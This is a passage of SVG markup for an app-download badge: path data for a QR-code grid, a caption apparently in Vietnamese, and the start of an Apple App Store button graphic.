<path d="M60.1641 60.1643H58.4451V61.8832H60.1641V60.1643Z" fill="#4F4F4F"/>
<path d="M1.71897 61.8832H0V63.6022H1.71897V61.8832Z" fill="#4F4F4F"/>
<path d="M3.43795 61.8832H1.71897V63.6022H3.43795V61.8832Z" fill="#4F4F4F"/>
<path d="M5.15692 61.8832H3.43795V63.6022H5.15692V61.8832Z" fill="#4F4F4F"/>
<path d="M6.87589 61.8832H5.15692V63.6022H6.87589V61.8832Z" fill="#4F4F4F"/>
<path d="M8.59487 61.8832H6.87589V63.6022H8.59487V61.8832Z" fill="#4F4F4F"/>
<path d="M10.3138 61.8832H8.59487V63.6022H10.3138V61.8832Z" fill="#4F4F4F"/>
<path d="M12.0328 61.8832H10.3138V63.6022H12.0328V61.8832Z" fill="#4F4F4F"/>
<path d="M18.9087 61.8832H17.1897V63.6022H18.9087V61.8832Z" fill="#4F4F4F"/>
<path d="M20.6277 61.8832H18.9087V63.6022H20.6277V61.8832Z" fill="#4F4F4F"/>
<path d="M22.3467 61.8832H20.6277V63.6022H22.3467V61.8832Z" fill="#4F4F4F"/>
<path d="M24.0656 61.8832H22.3467V63.6022H24.0656V61.8832Z" fill="#4F4F4F"/>
<path d="M25.7846 61.8832H24.0656V63.6022H25.7846V61.8832Z" fill="#4F4F4F"/>
<path d="M27.5036 61.8832H25.7846V63.6022H27.5036V61.8832Z" fill="#4F4F4F"/>
<path d="M29.2225 61.8832H27.5036V63.6022H29.2225V61.8832Z" fill="#4F4F4F"/>
<path d="M32.6605 61.8832H30.9415L30.9415 63.6022H32.6605V61.8832Z" fill="#4F4F4F"/>
<path d="M34.3795 61.8832H32.6605V63.6022H34.3795V61.8832Z" fill="#4F4F4F"/>
<path d="M39.5364 61.8832H37.8174V63.6022H39.5364V61.8832Z" fill="#4F4F4F"/>
<path d="M41.2554 61.8832H39.5364V63.6022H41.2554V61.8832Z" fill="#4F4F4F"/>
<path d="M42.9743 61.8832H41.2554V63.6022H42.9743V61.8832Z" fill="#4F4F4F"/>
<path d="M46.4123 61.8832H44.6933V63.6022H46.4123V61.8832Z" fill="#4F4F4F"/>
<path d="M48.1313 61.8832H46.4123V63.6022H48.1313V61.8832Z" fill="#4F4F4F"/>
<path d="M49.8502 61.8832H48.1313V63.6022H49.8502V61.8832Z" fill="#4F4F4F"/>
<path d="M53.2882 61.8832H51.5692V63.6022H53.2882V61.8832Z" fill="#4F4F4F"/>
<path d="M55.0071 61.8832H53.2882V63.6022H55.0071V61.8832Z" fill="#4F4F4F"/>
<path d="M56.7261 61.8832H55.0071V63.6022H56.7261V61.8832Z" fill="#4F4F4F"/>
<path d="M58.4451 61.8832H56.7261V63.6022H58.4451V61.8832Z" fill="#4F4F4F"/>
<path d="M60.1641 61.8832H58.4451V63.6022H60.1641V61.8832Z" fill="#4F4F4F"/>
<path d="M61.883 61.8832H60.1641V63.6022H61.883V61.8832Z" fill="#4F4F4F"/>
<path d="M63.602 61.8832H61.883V63.6022H63.602V61.8832Z" fill="#4F4F4F"/>
</g>
<path d="M76.4346 3.04688V13H75.1357V3.04688H76.4346ZM79.6338 3.04688V4.12695H71.9434V3.04688H79.6338ZM84.501 11.7354V7.92773C84.501 7.63607 84.4417 7.38314 84.3232 7.16895C84.2093 6.9502 84.0361 6.78158 83.8037 6.66309C83.5713 6.5446 83.2842 6.48535 82.9424 6.48535C82.6234 6.48535 82.3431 6.54004 82.1016 6.64941C81.8646 6.75879 81.6777 6.90234 81.541 7.08008C81.4089 7.25781 81.3428 7.44922 81.3428 7.6543H80.0781C80.0781 7.38997 80.1465 7.12793 80.2832 6.86816C80.4199 6.6084 80.6159 6.3737 80.8711 6.16406C81.1309 5.94987 81.4408 5.78125 81.8008 5.6582C82.1654 5.5306 82.571 5.4668 83.0176 5.4668C83.5553 5.4668 84.0293 5.55794 84.4395 5.74023C84.8542 5.92253 85.1777 6.19824 85.4102 6.56738C85.6471 6.93197 85.7656 7.38997 85.7656 7.94141V11.3867C85.7656 11.6328 85.7861 11.8949 85.8271 12.1729C85.8727 12.4508 85.9388 12.6901 86.0254 12.8906V13H84.7061C84.6423 12.8542 84.5921 12.6605 84.5557 12.4189C84.5192 12.1729 84.501 11.945 84.501 11.7354ZM84.7197 8.51562L84.7334 9.4043H83.4551C83.0951 9.4043 82.7738 9.43392 82.4912 9.49316C82.2087 9.54785 81.9717 9.63216 81.7803 9.74609C81.5889 9.86003 81.443 10.0036 81.3428 10.1768C81.2425 10.3454 81.1924 10.5436 81.1924 10.7715C81.1924 11.0039 81.2448 11.2158 81.3496 11.4072C81.4544 11.5986 81.6117 11.7513 81.8213 11.8652C82.0355 11.9746 82.2975 12.0293 82.6074 12.0293C82.9948 12.0293 83.3366 11.9473 83.6328 11.7832C83.929 11.6191 84.1637 11.4186 84.3369 11.1816C84.5146 10.9447 84.6104 10.7145 84.624 10.4912L85.1641 11.0996C85.1322 11.291 85.0456 11.5029 84.9043 11.7354C84.763 11.9678 84.5739 12.1911 84.3369 12.4053C84.1045 12.6149 83.8265 12.7904 83.5029 12.9316C83.1839 13.0684 82.8239 13.1367 82.4229 13.1367C81.9215 13.1367 81.4818 13.0387 81.1035 12.8428C80.7298 12.6468 80.4382 12.3848 80.2285 12.0566C80.0234 11.724 79.9209 11.3525 79.9209 10.9424C79.9209 10.5459 79.9984 10.1973 80.1533 9.89648C80.3083 9.59115 80.5316 9.33822 80.8232 9.1377C81.1149 8.93262 81.4658 8.77767 81.876 8.67285C82.2861 8.56803 82.7441 8.51562 83.25 8.51562H84.7197ZM83.6328 4.40039H82.7236L82.7168 3.36133C82.9492 3.34766 83.1383 3.32487 83.2842 3.29297C83.43 3.25651 83.5371 3.2041 83.6055 3.13574C83.6738 3.06283 83.708 2.96712 83.708 2.84863C83.708 2.75293 83.6784 2.67318 83.6191 2.60938C83.5599 2.54102 83.4779 2.48633 83.373 2.44531C83.2682 2.39974 83.1475 2.36784 83.0107 2.34961C82.874 2.33138 82.7282 2.32227 82.5732 2.32227L82.6211 1.59766C82.9583 1.59766 83.2546 1.62728 83.5098 1.68652C83.7695 1.74577 83.986 1.83236 84.1592 1.94629C84.3369 2.06022 84.4691 2.19694 84.5557 2.35645C84.6468 2.51139 84.6924 2.68457 84.6924 2.87598C84.6924 3.22233 84.583 3.47526 84.3643 3.63477C84.1455 3.78971 83.904 3.88542 83.6396 3.92188L83.6328 4.40039ZM89.1289 5.60352V13H87.8574V5.60352H89.1289ZM87.7617 3.6416C87.7617 3.43652 87.8232 3.26335 87.9463 3.12207C88.0739 2.98079 88.2607 2.91016 88.5068 2.91016C88.7484 2.91016 88.9329 2.98079 89.0605 3.12207C89.1927 3.26335 89.2588 3.43652 89.2588 3.6416C89.2588 3.83757 89.1927 4.00618 89.0605 4.14746C88.9329 4.28418 88.7484 4.35254 88.5068 4.35254C88.2607 4.35254 88.0739 4.28418 87.9463 4.14746C87.8232 4.00618 87.7617 3.83757 87.7617 3.6416ZM101.557 5.00879H102.527C102.527 5.50553 102.461 5.92253 102.329 6.25977C102.201 6.59701 101.976 6.84993 101.652 7.01855C101.329 7.18717 100.873 7.27148 100.285 7.27148V6.49219C100.695 6.49219 100.989 6.44206 101.167 6.3418C101.345 6.23698 101.454 6.0752 101.495 5.85645C101.536 5.6377 101.557 5.35514 101.557 5.00879ZM99.1572 11.291V5.60352H100.429V13H99.2188L99.1572 11.291ZM99.3965 9.73242L99.9229 9.71875C99.9229 10.2109 99.8704 10.6667 99.7656 11.0859C99.6654 11.5007 99.5013 11.8607 99.2734 12.166C99.0456 12.4714 98.7471 12.7106 98.3779 12.8838C98.0088 13.0524 97.5599 13.1367 97.0312 13.1367C96.6712 13.1367 96.3408 13.0843 96.04 12.9795C95.7438 12.8747 95.4886 12.7129 95.2744 12.4941C95.0602 12.2754 94.8939 11.9906 94.7754 11.6396C94.6615 11.2887 94.6045 10.8672 94.6045 10.375V5.60352H95.8691V10.3887C95.8691 10.7214 95.9056 10.9971 95.9785 11.2158C96.056 11.43 96.1585 11.6009 96.2861 11.7285C96.4183 11.8516 96.5641 11.9382 96.7236 11.9883C96.8877 12.0384 97.0563 12.0635 97.2295 12.0635C97.7673 12.0635 98.1934 11.9609 98.5078 11.7559C98.8223 11.5462 99.0479 11.266 99.1846 10.915C99.3258 10.5596 99.3965 10.1654 99.3965 9.73242ZM96.9355 4.65332L98.2617 2.64355H99.7861L97.9541 4.65332H96.9355ZM104.564 7.18262V13H103.3V5.60352H104.496L104.564 7.18262ZM104.264 9.02148L103.737 9.00098C103.742 8.49512 103.817 8.02799 103.963 7.59961C104.109 7.16667 104.314 6.79069 104.578 6.47168C104.842 6.15267 105.157 5.90658 105.521 5.7334C105.891 5.55566 106.299 5.4668 106.745 5.4668C107.11 5.4668 107.438 5.51693 107.729 5.61719C108.021 5.71289 108.27 5.86784 108.475 6.08203C108.684 6.29622 108.844 6.57422 108.953 6.91602C109.062 7.25326 109.117 7.66569 109.117 8.15332V13H107.846V8.13965C107.846 7.75228 107.789 7.44238 107.675 7.20996C107.561 6.97298 107.395 6.80208 107.176 6.69727C106.957 6.58789 106.688 6.5332 106.369 6.5332C106.055 6.5332 105.768 6.59928 105.508 6.73145C105.253 6.86361 105.032 7.0459 104.845 7.27832C104.662 7.51074 104.519 7.77734 104.414 8.07812C104.314 8.37435 104.264 8.6888 104.264 9.02148ZM115.83 5.60352H116.979V12.8428C116.979 13.4945 116.846 14.0505 116.582 14.5107C116.318 14.971 115.949 15.3197 115.475 15.5566C115.005 15.7982 114.463 15.9189 113.848 15.9189C113.592 15.9189 113.292 15.8779 112.945 15.7959C112.604 15.7184 112.266 15.584 111.934 15.3926C111.605 15.2057 111.33 14.9528 111.106 14.6338L111.77 13.8818C112.079 14.2555 112.403 14.5153 112.74 14.6611C113.082 14.807 113.419 14.8799 113.752 14.8799C114.153 14.8799 114.499 14.8047 114.791 14.6543C115.083 14.5039 115.308 14.2806 115.468 13.9844C115.632 13.6927 115.714 13.3327 115.714 12.9043V7.23047L115.83 5.60352ZM110.737 9.38379V9.24023C110.737 8.67513 110.803 8.16243 110.936 7.70215C111.072 7.2373 111.266 6.83854 111.517 6.50586C111.772 6.17318 112.079 5.91797 112.439 5.74023C112.799 5.55794 113.205 5.4668 113.656 5.4668C114.121 5.4668 114.527 5.54883 114.873 5.71289C115.224 5.8724 115.52 6.1071 115.762 6.41699C116.008 6.72233 116.201 7.09147 116.343 7.52441C116.484 7.95736 116.582 8.44727 116.637 8.99414V9.62305C116.587 10.1654 116.489 10.653 116.343 11.0859C116.201 11.5189 116.008 11.888 115.762 12.1934C115.52 12.4987 115.224 12.7334 114.873 12.8975C114.522 13.057 114.112 13.1367 113.643 13.1367C113.201 13.1367 112.799 13.0433 112.439 12.8564C112.084 12.6696 111.779 12.4076 111.523 12.0703C111.268 11.7331 111.072 11.3366 110.936 10.8809C110.803 10.4206 110.737 9.92155 110.737 9.38379ZM112.002 9.24023V9.38379C112.002 9.75293 112.038 10.0993 112.111 10.4229C112.189 10.7464 112.305 11.0312 112.46 11.2773C112.619 11.5234 112.822 11.7171 113.068 11.8584C113.314 11.9951 113.608 12.0635 113.95 12.0635C114.369 12.0635 114.716 11.9746 114.989 11.7969C115.263 11.6191 115.479 11.3844 115.639 11.0928C115.803 10.8011 115.93 10.4844 116.021 10.1426V8.49512C115.971 8.24447 115.894 8.00293 115.789 7.77051C115.689 7.53353 115.557 7.32389 115.393 7.1416C115.233 6.95475 115.035 6.80664 114.798 6.69727C114.561 6.58789 114.283 6.5332 113.964 6.5332C113.618 6.5332 113.319 6.60612 113.068 6.75195C112.822 6.89323 112.619 7.08919 112.46 7.33984C112.305 7.58594 112.189 7.87305 112.111 8.20117C112.038 8.52474 112.002 8.87109 112.002 9.24023ZM127.034 11.5645V2.5H128.306V13H127.144L127.034 11.5645ZM122.058 9.38379V9.24023C122.058 8.67513 122.126 8.16243 122.263 7.70215C122.404 7.2373 122.602 6.83854 122.857 6.50586C123.117 6.17318 123.425 5.91797 123.78 5.74023C124.14 5.55794 124.541 5.4668 124.983 5.4668C125.448 5.4668 125.854 5.54883 126.2 5.71289C126.551 5.8724 126.847 6.1071 127.089 6.41699C127.335 6.72233 127.529 7.09147 127.67 7.52441C127.811 7.95736 127.909 8.44727 127.964 8.99414V9.62305C127.914 10.1654 127.816 10.653 127.67 11.0859C127.529 11.5189 127.335 11.888 127.089 12.1934C126.847 12.4987 126.551 12.7334 126.2 12.8975C125.849 13.057 125.439 13.1367 124.97 13.1367C124.537 13.1367 124.14 13.0433 123.78 12.8564C123.425 12.6696 123.117 12.4076 122.857 12.0703C122.602 11.7331 122.404 11.3366 122.263 10.8809C122.126 10.4206 122.058 9.92155 122.058 9.38379ZM123.329 9.24023V9.38379C123.329 9.75293 123.366 10.0993 123.438 10.4229C123.516 10.7464 123.634 11.0312 123.794 11.2773C123.953 11.5234 124.156 11.7171 124.402 11.8584C124.648 11.9951 124.942 12.0635 125.284 12.0635C125.703 12.0635 126.048 11.9746 126.316 11.7969C126.59 11.6191 126.809 11.3844 126.973 11.0928C127.137 10.8011 127.264 10.4844 127.355 10.1426V8.49512C127.301 8.24447 127.221 8.00293 127.116 7.77051C127.016 7.53353 126.884 7.32389 126.72 7.1416C126.56 6.95475 126.362 6.80664 126.125 6.69727C125.893 6.58789 125.617 6.5332 125.298 6.5332C124.951 6.5332 124.653 6.60612 124.402 6.75195C124.156 6.89323 123.953 7.08919 123.794 7.33984C123.634 7.58594 123.516 7.87305 123.438 8.20117C123.366 8.52474 123.329 8.87109 123.329 9.24023ZM134.8 11.291V5.60352H136.071V13H134.861L134.8 11.291ZM135.039 9.73242L135.565 9.71875C135.565 10.2109 135.513 10.6667 135.408 11.0859C135.308 11.5007 135.144 11.8607 134.916 12.166C134.688 12.4714 134.39 12.7106 134.021 12.8838C133.651 13.0524 133.202 13.1367 132.674 13.1367C132.314 13.1367 131.983 13.0843 131.683 12.9795C131.386 12.8747 131.131 12.7129 130.917 12.4941C130.703 12.2754 130.536 11.9906 130.418 11.6396C130.304 11.2887 130.247 10.8672 130.247 10.375V5.60352H131.512V10.3887C131.512 10.7214 131.548 10.9971 131.621 11.2158C131.699 11.43 131.801 11.6009 131.929 11.7285C132.061 11.8516 132.207 11.9382 132.366 11.9883C132.53 12.0384 132.699 12.0635 132.872 12.0635C133.41 12.0635 133.836 11.9609 134.15 11.7559C134.465 11.5462 134.69 11.266 134.827 10.915C134.968 10.5596 135.039 10.1654 135.039 9.73242ZM132.004 14.6816C132.004 14.4766 132.065 14.3034 132.188 14.1621C132.316 14.0208 132.503 13.9502 132.749 13.9502C132.991 13.9502 133.175 14.0208 133.303 14.1621C133.435 14.3034 133.501 14.4766 133.501 14.6816C133.501 14.8776 133.435 15.0439 133.303 15.1807C133.175 15.3219 132.991 15.3926 132.749 15.3926C132.503 15.3926 132.316 15.3219 132.188 15.1807C132.065 15.0439 132.004 14.8776 132.004 14.6816ZM139.264 7.18262V13H137.999V5.60352H139.195L139.264 7.18262ZM138.963 9.02148L138.437 9.00098C138.441 8.49512 138.516 8.02799 138.662 7.59961C138.808 7.16667 139.013 6.79069 139.277 6.47168C139.542 6.15267 139.856 5.90658 140.221 5.7334C140.59 5.55566 140.998 5.4668 141.444 5.4668C141.809 5.4668 142.137 5.51693 142.429 5.61719C142.72 5.71289 142.969 5.86784 143.174 6.08203C143.383 6.29622 143.543 6.57422 143.652 6.91602C143.762 7.25326 143.816 7.66569 143.816 8.15332V13H142.545V8.13965C142.545 7.75228 142.488 7.44238 142.374 7.20996C142.26 6.97298 142.094 6.80208 141.875 6.69727C141.656 6.58789 141.387 6.5332 141.068 6.5332C140.754 6.5332 140.467 6.59928 140.207 6.73145C139.952 6.86361 139.731 7.0459 139.544 7.27832C139.362 7.51074 139.218 7.77734 139.113 8.07812C139.013 8.37435 138.963 8.6888 138.963 9.02148ZM150.529 5.60352H151.678V12.8428C151.678 13.4945 151.546 14.0505 151.281 14.5107C151.017 14.971 150.648 15.3197 150.174 15.5566C149.704 15.7982 149.162 15.9189 148.547 15.9189C148.292 15.9189 147.991 15.8779 147.645 15.7959C147.303 15.7184 146.965 15.584 146.633 15.3926C146.305 15.2057 146.029 14.9528 145.806 14.6338L146.469 13.8818C146.779 14.2555 147.102 14.5153 147.439 14.6611C147.781 14.807 148.118 14.8799 148.451 14.8799C148.852 14.8799 149.199 14.8047 149.49 14.6543C149.782 14.5039 150.007 14.2806 150.167 13.9844C150.331 13.6927 150.413 13.3327 150.413 12.9043V7.23047L150.529 5.60352ZM145.437 9.38379V9.24023C145.437 8.67513 145.503 8.16243 145.635 7.70215C145.771 7.2373 145.965 6.83854 146.216 6.50586C146.471 6.17318 146.779 5.91797 147.139 5.74023C147.499 5.55794 147.904 5.4668 148.355 5.4668C148.82 5.4668 149.226 5.54883 149.572 5.71289C149.923 5.8724 150.219 6.1071 150.461 6.41699C150.707 6.72233 150.901 7.09147 151.042 7.52441C151.183 7.95736 151.281 8.44727 151.336 8.99414V9.62305C151.286 10.1654 151.188 10.653 151.042 11.0859C150.901 11.5189 150.707 11.888 150.461 12.1934C150.219 12.4987 149.923 12.7334 149.572 12.8975C149.221 13.057 148.811 13.1367 148.342 13.1367C147.9 13.1367 147.499 13.0433 147.139 12.8564C146.783 12.6696 146.478 12.4076 146.223 12.0703C145.967 11.7331 145.771 11.3366 145.635 10.8809C145.503 10.4206 145.437 9.92155 145.437 9.38379ZM146.701 9.24023V9.38379C146.701 9.75293 146.738 10.0993 146.811 10.4229C146.888 10.7464 147.004 11.0312 147.159 11.2773C147.319 11.5234 147.521 11.7171 147.768 11.8584C148.014 11.9951 148.308 12.0635 148.649 12.0635C149.069 12.0635 149.415 11.9746 149.688 11.7969C149.962 11.6191 150.178 11.3844 150.338 11.0928C150.502 10.8011 150.63 10.4844 150.721 10.1426V8.49512C150.671 8.24447 150.593 8.00293 150.488 7.77051C150.388 7.53353 150.256 7.32389 150.092 7.1416C149.932 6.95475 149.734 6.80664 149.497 6.69727C149.26 6.58789 148.982 6.5332 148.663 6.5332C148.317 6.5332 148.018 6.60612 147.768 6.75195C147.521 6.89323 147.319 7.08919 147.159 7.33984C147.004 7.58594 146.888 7.87305 146.811 8.20117C146.738 8.52474 146.701 8.87109 146.701 9.24023ZM158.445 5.60352V13H157.174V5.60352H158.445ZM157.078 3.6416C157.078 3.43652 157.14 3.26335 157.263 3.12207C157.39 2.98079 157.577 2.91016 157.823 2.91016C158.065 2.91016 158.249 2.98079 158.377 3.12207C158.509 3.26335 158.575 3.43652 158.575 3.6416C158.575 3.83757 158.509 4.00618 158.377 4.14746C158.249 4.28418 158.065 4.35254 157.823 4.35254C157.577 4.35254 157.39 4.28418 157.263 4.14746C157.14 4.00618 157.078 3.83757 157.078 3.6416ZM168.33 7.70898V8.33789C168.33 9.08529 168.237 9.75521 168.05 10.3477C167.863 10.9401 167.594 11.4437 167.243 11.8584C166.892 12.2731 166.471 12.5898 165.979 12.8086C165.491 13.0273 164.944 13.1367 164.338 13.1367C163.75 13.1367 163.21 13.0273 162.718 12.8086C162.23 12.5898 161.806 12.2731 161.446 11.8584C161.091 11.4437 160.815 10.9401 160.619 10.3477C160.423 9.75521 160.325 9.08529 160.325 8.33789V7.70898C160.325 6.96159 160.421 6.29395 160.612 5.70605C160.808 5.11361 161.084 4.61003 161.439 4.19531C161.795 3.77604 162.216 3.45703 162.704 3.23828C163.196 3.01953 163.736 2.91016 164.324 2.91016C164.93 2.91016 165.477 3.01953 165.965 3.23828C166.457 3.45703 166.879 3.77604 167.229 4.19531C167.585 4.61003 167.856 5.11361 168.043 5.70605C168.234 6.29395 168.33 6.96159 168.33 7.70898ZM167.024 8.33789V7.69531C167.024 7.10286 166.963 6.57878 166.84 6.12305C166.721 5.66732 166.546 5.28451 166.313 4.97461C166.081 4.66471 165.796 4.43001 165.459 4.27051C165.126 4.111 164.748 4.03125 164.324 4.03125C163.914 4.03125 163.543 4.111 163.21 4.27051C162.882 4.43001 162.599 4.66471 162.362 4.97461C162.13 5.28451 161.95 5.66732 161.822 6.12305C161.695 6.57878 161.631 7.10286 161.631 7.69531V8.33789C161.631 8.9349 161.695 9.46354 161.822 9.92383C161.95 10.3796 162.132 10.7646 162.369 11.0791C162.611 11.389 162.896 11.6237 163.224 11.7832C163.556 11.9427 163.928 12.0225 164.338 12.0225C164.766 12.0225 165.147 11.9427 165.479 11.7832C165.812 11.6237 166.092 11.389 166.32 11.0791C166.553 10.7646 166.728 10.3796 166.847 9.92383C166.965 9.46354 167.024 8.9349 167.024 8.33789ZM175.61 10.4844C175.61 10.252 175.574 10.0469 175.501 9.86914C175.433 9.68685 175.31 9.52279 175.132 9.37695C174.959 9.23112 174.717 9.09212 174.407 8.95996C174.102 8.8278 173.715 8.69336 173.245 8.55664C172.753 8.41081 172.309 8.24902 171.912 8.07129C171.516 7.889 171.176 7.68164 170.894 7.44922C170.611 7.2168 170.395 6.9502 170.244 6.64941C170.094 6.34863 170.019 6.00456 170.019 5.61719C170.019 5.22982 170.098 4.87207 170.258 4.54395C170.417 4.21582 170.645 3.93099 170.941 3.68945C171.242 3.44336 171.6 3.25195 172.015 3.11523C172.429 2.97852 172.892 2.91016 173.402 2.91016C174.15 2.91016 174.783 3.05371 175.303 3.34082C175.827 3.62337 176.226 3.99479 176.499 4.45508C176.772 4.91081 176.909 5.39844 176.909 5.91797H175.597C175.597 5.54427 175.517 5.21387 175.357 4.92676C175.198 4.63509 174.956 4.40723 174.633 4.24316C174.309 4.07454 173.899 3.99023 173.402 3.99023C172.933 3.99023 172.546 4.06087 172.24 4.20215C171.935 4.34342 171.707 4.53483 171.557 4.77637C171.411 5.0179 171.338 5.29362 171.338 5.60352C171.338 5.81315 171.381 6.00456 171.468 6.17773C171.559 6.34635 171.698 6.50358 171.885 6.64941C172.076 6.79525 172.318 6.92969 172.609 7.05273C172.906 7.17578 173.259 7.29427 173.669 7.4082C174.234 7.56771 174.722 7.74544 175.132 7.94141C175.542 8.13737 175.879 8.3584 176.144 8.60449C176.412 8.84603 176.611 9.12174 176.738 9.43164C176.87 9.73698 176.937 10.0833 176.937 10.4707C176.937 10.8763 176.854 11.2432 176.69 11.5713C176.526 11.8994 176.292 12.1797 175.986 12.4121C175.681 12.6445 175.314 12.8245 174.886 12.9521C174.462 13.0752 173.988 13.1367 173.464 13.1367C173.004 13.1367 172.55 13.0729 172.104 12.9453C171.661 12.8177 171.258 12.6263 170.894 12.3711C170.534 12.1159 170.244 11.8014 170.025 11.4277C169.811 11.0495 169.704 10.612 169.704 10.1152H171.017C171.017 10.457 171.083 10.751 171.215 10.9971C171.347 11.2386 171.527 11.4391 171.755 11.5986C171.987 11.7581 172.249 11.8766 172.541 11.9541C172.837 12.027 173.145 12.0635 173.464 12.0635C173.924 12.0635 174.314 11.9997 174.633 11.8721C174.952 11.7445 175.193 11.5622 175.357 11.3252C175.526 11.0882 175.61 10.8079 175.61 10.4844ZM178.372 12.3301C178.372 12.1159 178.438 11.9359 178.57 11.79C178.707 11.6396 178.903 11.5645 179.158 11.5645C179.413 11.5645 179.607 11.6396 179.739 11.79C179.876 11.9359 179.944 12.1159 179.944 12.3301C179.944 12.5397 179.876 12.7174 179.739 12.8633C179.607 13.0091 179.413 13.082 179.158 13.082C178.903 13.082 178.707 13.0091 178.57 12.8633C178.438 12.7174 178.372 12.5397 178.372 12.3301ZM178.379 6.29395C178.379 6.07975 178.445 5.89974 178.577 5.75391C178.714 5.60352 178.91 5.52832 179.165 5.52832C179.42 5.52832 179.614 5.60352 179.746 5.75391C179.883 5.89974 179.951 6.07975 179.951 6.29395C179.951 6.50358 179.883 6.68132 179.746 6.82715C179.614 6.97298 179.42 7.0459 179.165 7.0459C178.91 7.0459 178.714 6.97298 178.577 6.82715C178.445 6.68132 178.379 6.50358 178.379 6.29395Z" fill="black"/>
<path d="M184.071 23.8509H82.8173C82.4256 23.8509 82.0339 23.8509 81.6422 23.8509C81.2505 23.8509 81.0547 23.8509 80.663 23.8509C80.0754 23.8509 79.292 23.8509 78.7045 24.0467C78.1169 24.2426 77.3335 24.4384 76.746 24.6343C76.1584 25.026 75.5709 25.4177 75.1792 25.8094C74.7875 26.2011 74.1999 26.7886 74.0041 27.3762C73.6124 27.9637 73.4165 28.5513 73.4165 29.3347C73.2207 29.9222 73.2207 30.7056 73.2207 31.2932C73.2207 31.6849 73.2207 31.8807 73.2207 32.2724V55.5785C73.2207 55.9702 73.2207 56.166 73.2207 56.5577C73.2207 57.1453 73.2207 57.9287 73.4165 58.5162C73.6124 59.1038 73.8082 59.8872 74.0041 60.4747C74.3958 61.0623 74.7875 61.6498 75.1792 62.0415C75.5709 62.4332 76.1584 63.0208 76.746 63.2166C77.3335 63.6083 77.9211 63.8042 78.7045 63.8042C79.292 64 80.0754 64 80.663 64C81.0547 64 81.2505 64 81.6422 64C82.0339 64 82.4256 64 82.8173 64H184.071C184.463 64 184.855 64 185.247 64C185.638 64 185.834 64 186.226 64C186.813 64 187.597 64 188.184 63.8042C188.772 63.6083 189.555 63.4125 190.143 63.2166C190.73 62.8249 191.318 62.4332 191.71 62.0415C192.101 61.6498 192.493 61.0623 192.885 60.4747C193.276 59.8872 193.472 59.2996 193.472 58.5162C193.668 57.9287 193.668 57.1453 193.668 56.5577C193.668 56.166 193.668 55.9702 193.668 55.5785C193.668 55.1868 193.668 54.7951 193.668 54.4034V33.4475C193.668 33.0558 193.668 32.6641 193.668 32.2724C193.668 31.8807 193.668 31.6849 193.668 31.2932C193.668 30.7056 193.668 29.9222 193.472 29.3347C193.276 28.7471 193.081 27.9637 192.885 27.3762C192.297 26.2011 191.318 25.2218 190.143 24.6343C189.555 24.2426 188.968 24.0467 188.184 24.0467C187.597 23.8509 186.813 23.8509 186.226 23.8509C185.834 23.8509 185.638 23.8509 185.247 23.8509C184.855 23.8509 184.463 23.8509 184.071 23.8509Z" fill="black"/>
<path d="M81.6435 63.2166C81.2518 63.2166 81.056 63.2166 80.6643 63.2166C80.0768 63.2166 79.4892 63.2166 78.7058 63.0208C78.1183 62.8249 77.5307 62.8249 76.9432 62.4332C76.3556 62.2374 75.9639 61.8457 75.5722 61.454C75.1805 61.0623 74.7888 60.4747 74.593 60.083C74.3971 59.4955 74.2013 58.9079 74.0054 58.3204C73.8096 57.7328 73.8096 57.1453 73.8096 56.3619C73.8096 56.166 73.8096 55.3826 73.8096 55.3826V32.2724C73.8096 32.2724 73.8096 31.489 73.8096 31.2932C73.8096 30.7056 73.8096 30.1181 74.0054 29.3347C74.0054 28.7471 74.2013 28.1596 74.593 27.572C74.9847 27.3762 75.3764 26.7886 75.7681 26.3969C76.1598 26.0052 76.7473 25.6135 77.139 25.4177C77.7266 25.2218 78.3141 25.026 78.9017 24.8301C79.4892 24.6343 80.0767 24.6343 80.8601 24.6343H81.8394H185.444H186.423C187.011 24.6343 187.598 24.6343 188.381 24.8301C188.969 25.026 189.557 25.026 190.144 25.4177C191.123 26.0052 192.103 26.7886 192.494 27.7679C192.69 28.3554 192.886 28.943 193.082 29.3347C193.278 29.9222 193.278 30.5098 193.278 31.2932C193.278 31.489 193.278 31.8807 193.278 32.2724C193.278 32.6641 193.278 33.0558 193.278 33.4475V54.5992C193.278 54.9909 193.278 55.3826 193.278 55.7743C193.278 56.166 193.278 56.3619 193.278 56.7536C193.278 57.3411 193.278 57.9287 193.082 58.7121C193.082 59.2996 192.886 59.8872 192.494 60.4747C192.298 61.0623 191.907 61.454 191.515 61.8457C191.123 62.2374 190.536 62.6291 190.144 62.8249C189.557 63.0208 188.969 63.2166 188.381 63.4125C187.794 63.6083 187.206 63.6083 186.423 63.6083C186.031 63.6083 185.835 63.6083 185.444 63.6083H184.269L81.6435 63.2166Z" fill="white"/>
<path d="M98.2884 43.8279C98.2884 42.0652 99.2677 40.4984 100.834 39.5192C99.8552 38.1482 98.2884 37.169 96.7216 37.169C94.959 36.9731 93.1963 38.1482 92.4129 38.1482C91.4337 38.1482 90.0627 37.169 88.4959 37.169C86.5374 37.169 84.7748 38.3441 83.7955 40.1067C81.8371 43.632 83.208 48.7241 85.1665 51.6618C86.1457 53.0328 87.3208 54.5996 88.6918 54.5996C90.0627 54.5996 90.6503 53.6203 92.4129 53.6203C94.1756 53.6203 94.5673 54.5996 96.1341 54.5996C97.7009 54.5996 98.6801 53.2286 99.6593 51.8577C100.443 50.8784 100.834 49.7034 101.226 48.5283C99.6594 47.549 98.2884 45.7864 98.2884 43.8279Z" fill="black"/>
<path d="M95.5461 35.4061C96.3295 34.4269 96.7212 33.0559 96.7212 31.685C95.3503 31.8808 94.1752 32.4684 93.3918 33.4476C92.6084 34.4269 92.0208 35.602 92.2167 36.9729C93.3918 36.9729 94.7627 36.3854 95.5461 35.4061Z" fill="black"/>
<path d="M115.719 51.0746H111.018L109.843 54.404H107.885L112.389 41.8696H114.544L119.048 54.404H117.09L115.719 51.0746ZM111.606 49.5078H115.327L113.369 44.024L111.606 49.5078Z" fill="black"/>
<path d="M128.841 49.8991C128.841 52.641 127.274 54.5994 125.12 54.5994C123.945 54.5994 122.77 54.0119 122.182 53.0327V57.5372H120.224V45.3945H121.986V46.9613C122.574 45.9821 123.749 45.3945 124.924 45.3945C127.274 45.1987 128.841 47.1572 128.841 49.8991ZM126.883 49.8991C126.883 48.1364 125.903 46.7655 124.532 46.7655C123.161 46.7655 122.182 47.9406 122.182 49.8991C122.182 51.6617 123.161 53.0327 124.532 53.0327C125.903 53.0327 126.883 51.8576 126.883 49.8991Z" fill="black"/>
